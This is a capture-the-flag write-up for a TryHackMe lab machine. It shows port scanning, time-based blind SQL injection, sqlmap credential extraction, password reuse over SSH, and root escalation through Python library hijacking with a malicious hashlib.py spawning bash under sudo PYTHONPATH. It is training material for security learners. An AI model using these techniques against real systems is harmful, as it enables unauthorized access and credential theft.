THM Biblioteca - Writeup
Challenge Info
- Room Name: Biblioteca
- URL: https://tryhackme.com/room/biblioteca
- Category: Web
- Points: 60
- Difficulty: Medium
Description
This medium-difficulty box involves basic enumeration, blind SQL injection, password reuse exploitation, and Python library hijacking for privilege escalation.
Enumeration
Port Scanning
1
nmap -p- 10.201.1.150
Results:
1
2
3
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu
8000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
Web Application Analysis
Port 8000 hosts a login and registration page:
Initial Foothold
Registration
Register a test user to access the authenticated area:
The authenticated page offers limited functionality.
Blind SQL Injection




Test the login form for SQL injection using time-based techniques:
Add a payload processing rule to replace __TIME__ with 10 seconds:
Blind SQLi confirmed: The response delays by 10 seconds:
Database Enumeration

Use sqlmap to extract credentials from the database:
1
2
3
4
sqlmap -u "http://10.201.1.150:8000/login" \
--data="email=test@test.com&password=test" \
--batch \
--tables
Extracted credentials:
1
smokey@email.boop | <REDACTED> | smokey

SSH Access
Connect via SSH with the recovered credentials:
Four user accounts work with variations of the same password. The user flag is located in hazel’s home directory.
Privilege Escalation
Password Discovery

After extensive enumeration, the simplest solution works: the password is the same as the username:
1
hazel:hazel
This pattern exists in many password wordlists, making it discoverable through brute force.
Sudo Rights
Check sudo permissions:
1
sudo -l
User hazel can run a Python script as root:
1
(ALL) SETENV: /usr/bin/python3 /home/hazel/hasher.py
Python Library Hijacking
The hasher.py script uses the hashlib module. The SETENV flag allows us to manipulate PYTHONPATH.
Reference: Python Library Hijacking on Linux

Create a malicious hashlib.py in /tmp/:
1
2
import os
os.system("/bin/bash")


Execute the privilege escalation:
1
sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/hazel/hasher.py
Root access obtained:
Lessons Learned
- Blind SQL injection can be time-based and detected through response delays
- SQLMap automates database extraction from SQL injection vulnerabilities
- Always test password reuse (username as password) before complex attacks
- The
SETENVsudo tag allowsPYTHONPATHmanipulation for library hijacking - Python library hijacking requires writable directories and specific sudo permissions
- Enumerate thoroughly but don’t overlook simple solutions
Tools Used
- Nmap - Port scanning
- Burp Suite - SQL injection testing
- SQLMap - Automated SQL injection exploitation
- SSH - Remote access